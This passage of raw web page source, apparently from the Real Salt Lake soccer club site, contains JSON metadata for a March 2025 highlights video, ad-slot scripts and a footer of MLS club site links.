copy","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/n7qxmencxiblf0s5ebvl","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/n7qxmencxiblf0s5ebvl","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6370199982112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6370199982112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"7e356cad-49e2-4c34-b869-234050422c5d","_entityId":"12a16104-0c2a-410b-982d-5fdc44592da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-march-15-2025","slug":"remix-march-15-2025","title":"Remix: March 15, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"672d2b42-5004-4ffb-8095-530001c78f51","_entityId":"be875f75-df60-4940-86c8-dd8e30a63cb7","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/houvsrsl-03-15-2025","title":"HOUvsRSL 03-15-2025","slug":"houvsrsl-03-15-2025","neutralSlug":"houvsrsl-03-15-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"3ba27942-d53a-4f3b-8f12-10bc5ffa94f7","sourceName":"customentity.match"},"extraData":{"optaId":289017596,"sportecId":"MLS-MAT-0005V0","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1897,"awayClubOptaId":1899,"venueOptaId":7905,"matchDay":4},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"209899","brightcoveAccountId":"5539867199001","brightcoveId":"6370199982112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/8eb7011f-082d-4084-9f9f-a2a897e0806e/10s/master.m3u8?fastly_token=NjliYWZiODZfNWExOTdhZTkyYmVmZWZiZmU2NGZiNTI4MmJhOTdlYzY5MWJiMWZmM2FmY2E2NTE4NmEwMDNmODRmMGQzNTg5NA%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5539867199001/8eb7011f-082d-4084-9f9f-a2a897e0806e/715f9b4e-af54-4e8d-8bbb-f1b66e957739/main.mp4?akamai_token=exp=1773861766~acl=/media/v1/pmp4/static/clear/5539867199001/8eb7011f-082d-4084-9f9f-a2a897e0806e/715f9b4e-af54-4e8d-8bbb-f1b66e957739/main.mp4*~hmac=6c655d2afe8d2b615a9b061576e249e76a8f2bb80b0298f5e4f6c050d462fd57","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&iu=/8375/www.rsl.com/video/topics/matchday&impl=s&gdfp_req=1&env=vp&output=xml_vast2&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi Hildt","lastUpdatedDate":"2025-07-30T19:50:51.253Z","contentDate":"2025-03-18T19:00:02Z","context":null,"featured":0,"thumbnail":{"slug":"2025-rsl-videothumbnailtemplate-1920x1080-remix-x7957","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-remix-x7957","title":"2025_RSL_VideoThumbnailTemplate_1920x1080-Remix","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/wrx5felccop07cnms7l0","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/wrx5felccop07cnms7l0","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0}]
</script>

  </main>

  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-bottom"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-bottom').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-bottom').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-bottom" id="leaderboard-bottom"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-bottom');});</script></div>

<footer class="mls-c-footer" aria-label="Footer" role="contentinfo">
  <div class="mls-c-footer__wrapper mls-c-footer__partners-board">
    


<div class="mls-c-footer__partners-list" style=background-color:#001e61;>
<div class="d3-l-grid--outer">
  <div class="d3-l-grid--inner">
    <div class="d3-l-col__col-12">
      <nav class="mls-c-footer__partners-nav" role="navigation">
        <ul class="mls-c-footer__partners-nav-items">

      <li class="mls-c-footer__partner-logo">
          <a href="https://www.adidas.com/us/real_salt_lake" target="_blank">
            <img alt="Adidas" src="https://images.mlssoccer.com/image/upload/v1678206329/assets/rsl/logos/Adidas_Performance_Logo_BWr_f1i8nt" />
          </a> 
      </li>
            </ul>
      </nav>
    </div>
  </div>
</div></div>

  </div>
    <div class="mls-c-footer__wrapper mls-c-footer__wrapper--no-padding">
      




  <div class="mls-c-footer__link-list"
       x-data="AlpineModules.overflowMenu()"
       x-on:click.away="closeOverflowMenu()">
    <button class="mls-c-footer__toggle"
            type="button"
            aria-label="Toggle MLS Club Sites Menu"
            x-on:click="toggleOverflowMenu()">
      <span class="mls-c-footer__category">
        Club Sites
      </span>
      <div class="transform mls-c-footer__chevron"
           :class="{'rotate--180': isOverflowMenuOpen()}">
        <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
      </div>
    </button>
    <nav x-cloak
         x-show="isOverflowMenuOpen()"
         role="navigation"
         aria-label="Club Sites"
         class="mls-c-footer__club-sites">
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://atlutd.com" title="Link to Atlanta"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Atlanta&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Atlanta site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Atlanta</span>
          <span class="mls-c-footer__short-name">Atlanta</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://austinfc.com" title="Link to Austin"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Austin&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Austin site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ATX.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Austin</span>
          <span class="mls-c-footer__short-name">Austin</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://charlottefootballclub.com" title="Link to Charlotte"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Charlotte&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Charlotte site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLT.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Charlotte</span>
          <span class="mls-c-footer__short-name">Charlotte</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.chicagofirefc.com" title="Link to Chicago"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Chicago&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Chicago site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1633105014/assets/chi/logos/CHI_Logo-2021.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Chicago</span>
          <span class="mls-c-footer__short-name">Chicago</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fccincinnati.com" title="Link to Cincinnati"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cincinnati&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Cincinnati site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Cincinnati</span>
          <span class="mls-c-footer__short-name">Cincinnati</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.coloradorapids.com" title="Link to Colorado"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Colorado&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Colorado site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/COL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Colorado</span>
          <span class="mls-c-footer__short-name">Colorado</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.columbuscrew.com" title="Link to Columbus"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Columbus&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Columbus site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/CLB-Logo-2021-Reversed.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Columbus</span>
          <span class="mls-c-footer__short-name">Columbus</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.fcdallas.com" title="Link to Dallas"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Dallas&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Dallas site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DAL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Dallas</span>
          <span class="mls-c-footer__short-name">Dallas</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.dcunited.com" title="Link to D.C. United"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;D.C. United&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="D.C. United site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/DC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">D.C. United</span>
          <span class="mls-c-footer__short-name">D.C. United</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.houstondynamofc.com" title="Link to Houston"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Houston&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Houston site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/HOU.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Houston</span>
          <span class="mls-c-footer__short-name">Houston</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lafc.com" title="Link to LAFC"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LAFC&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LAFC site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LAFC.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LAFC</span>
          <span class="mls-c-footer__short-name">LAFC</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.lagalaxy.com" title="Link to LA Galaxy"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;LA Galaxy&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="LA Galaxy site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/LA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">LA Galaxy</span>
          <span class="mls-c-footer__short-name">LA Galaxy</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.intermiamicf.com" title="Link to Miami"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Miami&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Miami site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIA.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Miami</span>
          <span class="mls-c-footer__short-name">Miami</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.mnufc.com" title="Link to Minnesota"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Minnesota&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Minnesota site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/MIN.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Minnesota</span>
          <span class="mls-c-footer__short-name">Minnesota</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.cfmontreal.com" title="Link to Montreal"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Montreal&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Montreal site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1668018023/assets/mtl/logos/Montreal-Club-colored_MLS_Crest-480x480.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Montreal</span>
          <span class="mls-c-footer__short-name">Montreal</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.nashvillesc.com" title="Link to Nashville"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Nashville&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Nashville site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/NSH.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Nashville</span>
          <span class="mls-c-footer__short-name">Nashville</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.revolutionsoccer.net" title="Link to New England Revolution"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New England Revolution&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New England Revolution site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1637679626/assets/ner/logos/NE_Logo.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New England Revolution</span>
          <span class="mls-c-footer__short-name">New England</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkcityfc.com/" title="Link to New York City"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;New York City&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="New York City site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1739827823/assets/clt/Logos/NYC_Logo_PRI_FC_RGB_ct7yl8.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">New York City</span>
          <span class="mls-c-footer__short-name">New York City</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.newyorkredbulls.com" title="Link to NY Red Bulls"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;NY Red Bulls&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="NY Red Bulls site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RBNY.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">NY Red Bulls</span>
          <span class="mls-c-footer__short-name">NY Red Bulls</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.orlandocitysc.com" title="Link to Orlando"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Orlando&quot;,&quot;navigationPosition&quot;:20,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Orlando site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/ORL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Orlando</span>
          <span class="mls-c-footer__short-name">Orlando</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.philadelphiaunion.com" title="Link to Philadelphia"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Philadelphia&quot;,&quot;navigationPosition&quot;:21,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Philadelphia site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/PHI.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Philadelphia</span>
          <span class="mls-c-footer__short-name">Philadelphia</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.timbers.com" title="Link to Portland"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Portland&quot;,&quot;navigationPosition&quot;:22,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Portland site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/POR.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Portland</span>
          <span class="mls-c-footer__short-name">Portland</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.rsl.com" title="Link to Real Salt Lake"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Real Salt Lake&quot;,&quot;navigationPosition&quot;:23,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Real Salt Lake site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/RSL.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Real Salt Lake</span>
          <span class="mls-c-footer__short-name">Salt Lake</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://sandiegofc.com" title="Link to San Diego"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Diego&quot;,&quot;navigationPosition&quot;:24,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Diego site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288310/assets/sd_logo_pri_fc_rgb_480x480__1__720_1_ipr7gj.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Diego</span>
          <span class="mls-c-footer__short-name">San Diego</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sjearthquakes.com" title="Link to San Jose"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;San Jose&quot;,&quot;navigationPosition&quot;:25,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="San Jose site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/assets/logos/SJ.svg">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">San Jose</span>
          <span class="mls-c-footer__short-name">San Jose</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.soundersfc.com" title="Link to Seattle"
             data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Seattle&quot;,&quot;navigationPosition&quot;:26,&quot;navigationCategory&quot;:&quot;Club Sites&quot;,&quot;clickLocation&quot;:&quot;footer&quot;}"
             data-click-event-name="navigation-click">
            <picture>
              <img alt="Seattle site address" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1702319240/assets/sea/logos/SEA2023-Full_Color-480x480_fk6mpu.png">
            </picture>
          </a>
        <div class="mls-c-footer__club-name">
          <span class="mls-c-footer__long-name">Seattle</span>
          <span class="mls-c-footer__short-name">Seattle</span>
        </div>
      </div>
      <div class="mls-c-footer__club">
          <a class="mls-c-footer__club-logo" href="https://www.sportingkc.com" title="Link to Sporting KC"
